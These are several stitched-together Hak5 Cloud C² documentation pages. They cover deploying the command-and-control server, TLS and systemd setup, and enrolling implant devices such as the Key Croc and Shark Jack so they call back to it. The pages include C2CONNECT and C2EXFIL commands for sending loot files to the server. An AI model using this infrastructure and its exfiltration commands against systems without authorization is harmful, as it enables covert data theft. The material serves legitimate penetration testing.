
We prefer Linux, OS Only, Ubuntu 18.04 LTS in this example.
info
At time of writing, Ubuntu 18.04 LTS was the latest long-term-support version of Ubuntu. We always recommend using the latest stable OS version.

We prefer the least expensive one and name it something memorable. Adjust as necessary.

Once your instance has been created, click into the **Networking** tab from the **Dashboard**

Click **Create** static IP

Attach the IP to your instance and click Create

Click into the instances dashboard and navigate to its **Networking** tab

Add TCP ports 443, 2022 and 8080 and click **Save**. The usual 22 and 80 should already be setup.

From the instances dashboard, navigate to the Connect tab and click the big Connect using SSH button.
If you’ve gone with the Ubuntu 18.04 LTS option, you’ll need to install unzip. For some reason it isn’t installed by default. From the terminal, run:
`sudo apt install unzip`
Finally, run the code snippet above and follow the on screen instructions.
CLOUD C² IS RUNNING. NOW WHAT? [_link_](https://docs.hak5.org/cloud-c2/guides/quick-deployment-on-an-amazon-lightsail-vps/#cloud-c-is-running-now-what)
--------------------------------------------------------------------------------------------------------------------------------------------------------
When you first navigate to the URL presented from the terminal, you’ll be prompted to provide your token (printed in the terminal), your license key (emailed to you) and setup an account.

Then you’ll be prompted to login.
From the dashboard, navigate to the devices tab.

From the devices tab, click Add Device

Give the device a name and select its device type, then click Add Device.

Click on the device name from the listing to open the device tab.

Click Setup, then Download to download the device provisioning file – `device.config`
See this article on [Adding Devices to Cloud C²](https://docs.hak5.org/cloud-c2/getting-started/adding-devices/)
for more details.
* * *
[_navigate\_before_ Managing Devices](https://docs.hak5.org/cloud-c2/getting-started/managing-devices/)
[Lets Encrypt Ssl Configuration And Device Enrollment _navigate\_next_](https://docs.hak5.org/cloud-c2/guides/lets-encrypt-ssl-configuration-and-device-enrollment/)
---
# Lets Encrypt Ssl Configuration And Device Enrollment | Hak5 - Cloud C²
[](https://docs.hak5.org/cloud-c2/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Lets Encrypt Ssl Configuration And Device Enrollment
====================================================
VIDEO GUIDE [_link_](https://docs.hak5.org/cloud-c2/guides/lets-encrypt-ssl-configuration-and-device-enrollment/#video-guide)
------------------------------------------------------------------------------------------------------------------------------
CONFIGURING SSL WITH A LET’S ENCRYPT TLS CERTIFICATE [_link_](https://docs.hak5.org/cloud-c2/guides/lets-encrypt-ssl-configuration-and-device-enrollment/#configuring-ssl-with-a-lets-encrypt-tls-certificate)
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
Generally
1. Add an A record for your domain to your VPS IP address
2. Add the `-https` parameter to the Cloud C² binary and set the -hostname flag to the fully qualified domain name.
For example:
`sudo ./c2-3.2.0_amd64_linux -hostname example.com -https`
warning
remember to specify the right architecture and version
info
From version 3.0.0 onward all, Cloud C² editions (Community, Edition, Teams) use the same binary. Filenames for Cloud C² will differ from example — however all parameters remain the same.
ADDING DEVICES [_link_](https://docs.hak5.org/cloud-c2/guides/lets-encrypt-ssl-configuration-and-device-enrollment/#adding-devices)
------------------------------------------------------------------------------------------------------------------------------------
Depending on which device you’re using, this file will go in a different place.
See this article on [Adding Devices to Cloud C²](https://docs.hak5.org/cloud-c2/getting-started/adding-devices/)
for more details - but generally:
* WiFi Pineapple – put `device.config` in `/etc/`
* LAN Turtle – put `device.config` in `/etc/`
* Packet Squirrel – put `device.config` in `/etc/`
* Signal Owl – put `device.config` in `/etc/` and use `C2CONNECT` in your payload
* Shark Jack – put `device.config` in `/etc/` and use `C2CONNECT` in your payload
* Screen Crab – put `device.config` on the root of the SD card
* Key Croc – put `device.config` on the root of the KeyCroc disk from arming mode
Generally, once the device is online it’ll connect back to Cloud C² and you’ll be able to interact with it from the dashboard. The exception to this is the Shark Jack and Signal Owl, which require the command `C2CONNECT` in the payload to initialize the connection.
Likewise, run the `C2DISCONNECT` command to cut the connection. This is by design so that you aren’t inadvertently connecting to your Cloud C² instance from every Shark Jack payload you run, as an example.
Many devices support the `C2NOTIFY` and `C2EXFIL` commands to send notifications and exfiltrate loot. The `C2EXFIL` command must be run for each file uploaded to the Cloud C² server.
When exfiltrating text files, you’ll want to add the `STRING` option in order to make it viewable from the dashboard. For example, `C2EXFIL STRING /root/loot/file.txt MyPayloadName`.
info
The payload name is optional, but helpful when multiple payloads run.
* * *
[_navigate\_before_ Quick Deployment On An Amazon Lightsail Vps](https://docs.hak5.org/cloud-c2/guides/quick-deployment-on-an-amazon-lightsail-vps/)
[Enabling Cloud C2 As A Service On Boot And Exfiltration _navigate\_next_](https://docs.hak5.org/cloud-c2/guides/enabling-cloud-c2-as-a-service-on-boot-and-exfiltration/)
---
# Cloud C2 Setup With Self Signed Ssl Certificates | Hak5 - Cloud C²
[](https://docs.hak5.org/cloud-c2/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Cloud C2 Setup With Self Signed Ssl Certificates
================================================
By default when using the `-https` flag with the Cloud C² binary, a Let’s Encrypt certificate will be used. In the case that you wish to provide a self-signed certificate, please note the following additional deployment details:
1) When generating the certificate, the Common Name must be the IP address or FQDN of the server. See this example:
`Our self-signed certificate was generated like this: (192.168.0.119 is the IP address of the machine running the Hak5 Cloud C2 server) openssl req -newkey rsa:2048 -x509 -sha256 -days 3650 -nodes -out cert.crt -keyout cert.key Country Name (2 letter code) [AU]:GB State or Province Name (full name) [Some-State]:Manchester Locality Name (eg, city) []:Manchester Organization Name (eg, company) [Internet Widgits Pty Ltd]:Hak5 Organizational Unit Name (eg, section) []:Developers Common Name (e.g. server FQDN or YOUR name) []:192.168.0.119 Email Address []:shop@hak5.org`
2) When provisioning the device, in addition to copying the `device.config` file to `/etc/`, the generated `cert.crt` must be appended to the `cert.pem` file in `/etc/ssl/`.
`1) SCP the resulting cert.crt to your devices, in "/etc/ssl/certs" 2) SSH into your device 3) Execute "cd /etc/ssl" 4) Execute "cat certs/cert.crt >> cert.pem" 5) Reboot the device The device should now successfully check-in to the Hak5 Cloud C2`
3) the command line arguments should be passed in the order `-hostname`, `-https`, `-keyFile` and `-certFile`
`./c2-3.2.0_amd64_linux -hostname 192.168.0.119 -https -keyFile /var/hak5c2/cert.key -certFile /var/hak5c2/cert.crt`
info
From version 3.0.0 onward all, Cloud C² editions (Community, Edition, Teams) use the same binary. Filenames for Cloud C² will differ from example — however all parameters remain the same.
* * *
[_navigate\_before_ Enabling Cloud C2 As A Service On Boot And Exfiltration](https://docs.hak5.org/cloud-c2/guides/enabling-cloud-c2-as-a-service-on-boot-and-exfiltration/)
[Installing Updates To The Cloud C2 Server _navigate\_next_](https://docs.hak5.org/cloud-c2/guides/installing-updates-to-the-cloud-c2-server/)
---
# Device Cannot Connect To Server | Hak5 - Cloud C²
[](https://docs.hak5.org/cloud-c2/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Device Cannot Connect To Server
===============================
**I have provisioned my device with a device.config file per the device setup instructions, however it is not showing in Cloud** C²**. The device status indicates “Last seen: never”** [_link_](https://docs.hak5.org/cloud-c2/troubleshooting/device-cannot-connect-to-server/#i-have-provisioned-my-device-with-a-deviceconfig-file-per-the-device-setup-instructions-however-it-is-not-showing-in-cloud-cxb2-the-device-status-indicates)
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
The most common cause for this problem is a routing or firewall issue between the device and server. Here are some troubleshooting tips:
1. Verify that the `device.config` is indeed in `/etc/` on the device (or root of udisk/sd card for Key Croc/Screen Crab), and that it is the correct provisioning file for your server.
2. Start the Cloud C² client on the device, either by rebooting it (WiFi Pineapple, LAN Turtle, Packet Squirrel, Screen Crab, Key Croc) or issuing the `C2CONNECT` command in your payload (Shark Jack, Signal Owl).
3. Verify that the ports specified by your Cloud C² server (from the command line parameters) are open and accessible by the device’s network. The common defaults are TCP 80, 8080, 443, 2022.
4. Verify that the device can reach the server’s network. For example, if a WiFi Pineapple is deployed on an LAN with the IP address 192.168.1.100, and the Cloud C² server is deployed on the Internet at example.com, verify from a terminal on the WiFi Pineapple that it can reach example.com by issuing “`ping -c4 example.com`”
* * *
[_navigate\_before_ Upgrading Cloud C2 Editions](https://docs.hak5.org/cloud-c2/guides/upgrading-cloud-c2-editions/)
[Account Recovery _navigate\_next_](https://docs.hak5.org/cloud-c2/troubleshooting/account-recovery/)
---
# Enabling Cloud C2 As A Service On Boot And Exfiltration | Hak5 - Cloud C²
[](https://docs.hak5.org/cloud-c2/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Enabling Cloud C2 As A Service On Boot And Exfiltration
=======================================================
VIDEO GUIDE [_link_](https://docs.hak5.org/cloud-c2/guides/enabling-cloud-c2-as-a-service-on-boot-and-exfiltration/#video-guide)
---------------------------------------------------------------------------------------------------------------------------------
ENABLING CLOUD C2 AS A SERVICE ON BOOT WITH SYSTEMD [_link_](https://docs.hak5.org/cloud-c2/guides/enabling-cloud-c2-as-a-service-on-boot-and-exfiltration/#enabling-cloud-c2-as-a-service-on-boot-with-systemd)
-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
Note: From version 3.0.0 onward all, Cloud C² editions (Community, Edition, Teams) use the same binary. Filenames for Cloud C² will differ from example - however all parameters remain the same.
`# https://forums.hak5.org/topic/50283-u... # Expects Cloud C2 Community edition has run once before, generating c2.db # # Move Cloud C2 binary. sudo mv c2-3.2.0_amd64_linux /usr/local/bin # Create directory for database file sudo mkdir /var/cloudc2 # Move database file sudo mv c2.db /var/cloudc2/ # Create systemd service file. sudo vi /etc/systemd/system/cloudc2.service # Replace parameters as necessary for your instance [Unit] Description=Hak5 Cloud C2 After=cloudc2.service [Service] Type=idle ExecStart=/usr/local/bin/c2-3.2.0_amd64_linux -hostname example.com -https -db /var/cloudc2/c2.db [Install] WantedBy=multi-user.target # Reload, enable on boot, start and inspect the newly created Cloud C2 service sudo systemctl daemon-reload sudo systemctl enable cloudc2.service sudo systemctl start cloudc2.service sudo systemctl status cloudc2.service`
* * *
[_navigate\_before_ Lets Encrypt Ssl Configuration And Device Enrollment](https://docs.hak5.org/cloud-c2/guides/lets-encrypt-ssl-configuration-and-device-enrollment/)
[Cloud C2 Setup With Self Signed Ssl Certificates _navigate\_next_](https://docs.hak5.org/cloud-c2/guides/cloud-c2-setup-with-self-signed-ssl-certificates/)
---
# Upgrading Cloud C2 Editions | Hak5 - Cloud C²
[](https://docs.hak5.org/cloud-c2/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Upgrading Cloud C2 Editions
===========================
* * *
description: Upgrade your existing server license without re-installing [_link_](https://docs.hak5.org/cloud-c2/guides/upgrading-cloud-c2-editions/#description-upgrade-your-existing-server-license-without-re-installing)
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
From version **3.0.1 onward**, Cloud C² editions may be upgraded **in-place** without the need to redeploy the server.
Any edition may be upgraded, from Community to Professional, or Professional to Teams, or any combination therein. _Downgrades are not supported._
In the below **example**, we’ll upgrade our Teams Gold edition to Teams Platinum, enabling 10 additional users and sites.
Purchase License Upgrade from the [Hak5 Shop](https://shop.hak5.org/products/c2#upgrade)
[_link_](https://docs.hak5.org/cloud-c2/guides/upgrading-cloud-c2-editions/#purchase-license-upgrade-from-the-hak5-shop)
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
[**From the Shop C**² **Page**](https://shop.hak5.org/products/c2#upgrade)
: **Scroll down** and to the Upgrade Existing License button.

[https://shop.hak5.org/products/c2#upgrade](https://shop.hak5.org/products/c2#upgrade)
Select the **desired upgrade** from the drop-down menu (_in this example Teams Silver to Teams Platinum)_
Enter the **license key already in use by your C² Server** and click **Buy Upgrade**.
Continue to Checkout and complete the purchase as usual.
Upgrade your Server [_link_](https://docs.hak5.org/cloud-c2/guides/upgrading-cloud-c2-editions/#upgrade-your-server)
---------------------------------------------------------------------------------------------------------------------
**From your C² Server UI:** Click the Re-Activate button from the _Server Information_ section of the _Settings_ page.

Your C² Server UI > Settings > Server > Click Re-Activate
Once you have [**already purchased your desired upgrade from the shop**](https://docs.hak5.org/cloud-c2/guides/upgrading-cloud-c2-editions/#purchase-license-upgrade-from-the-hak5-shop)
, this will launch a dialog to reactivate your server.

Your C² Server UI **License Requries Reactivation** modal
Enter _**the license key that you purchased an upgrade for**_ and select the C² Edition you upgraded to then click Re-Activate
_If the C_² _title bar and loading bar appear at the top of the page and you aren’t automatically redirected back to your dashboard, simply refresh the page._
### Your Cloud C² edition has now been successfully upgraded! 🎉 [_link_](https://docs.hak5.org/cloud-c2/guides/upgrading-cloud-c2-editions/#your-cloud-c-edition-has-now-been-successfully-upgraded-tada)

Clicking Re-Activate again should yield License Valid
* * *
[_navigate\_before_ Installing Updates To The Cloud C2 Server](https://docs.hak5.org/cloud-c2/guides/installing-updates-to-the-cloud-c2-server/)
[Device Cannot Connect To Server _navigate\_next_](https://docs.hak5.org/cloud-c2/troubleshooting/device-cannot-connect-to-server/)
---
# Icon Sets | Hak5 - Cloud C²
[](https://docs.hak5.org/cloud-c2/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Icon Sets
=========
Download these free icon sets for use with your Cloud C² installation.
ICON SET 1 [_link_](https://docs.hak5.org/cloud-c2/extras/icon-sets/#icon-set-1)
---------------------------------------------------------------------------------
[cloudc2-icon-set.zip](https://docs.hak5.org/cloud-c2/images/cloudc2-icon-set.zip)

ICON SET 2 [_link_](https://docs.hak5.org/cloud-c2/extras/icon-sets/#icon-set-2)
---------------------------------------------------------------------------------
[cloudc2-icon-set2.zip](https://docs.hak5.org/cloud-c2/images/cloudc2-icon-set2.zip)

ICON SET 3 [_link_](https://docs.hak5.org/cloud-c2/extras/icon-sets/#icon-set-3)
---------------------------------------------------------------------------------
[cloudc2-icon-set3.zip](https://docs.hak5.org/cloud-c2/images/cloudc2-icon-set3.zip)

* * *
[_navigate\_before_ Account Recovery](https://docs.hak5.org/cloud-c2/troubleshooting/account-recovery/)
---
